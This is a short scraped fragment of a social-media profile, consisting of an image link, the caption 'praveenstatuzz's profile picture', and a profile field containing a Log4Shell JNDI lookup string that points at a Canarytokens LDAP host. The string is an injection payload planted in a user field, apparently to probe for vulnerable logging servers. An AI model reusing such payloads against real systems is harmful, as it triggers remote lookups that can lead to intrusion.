 praveenstatuzz's profile picture. ${jndi:ldap://aya35vwogchukgr1k943t2527.canarytokens.com/a}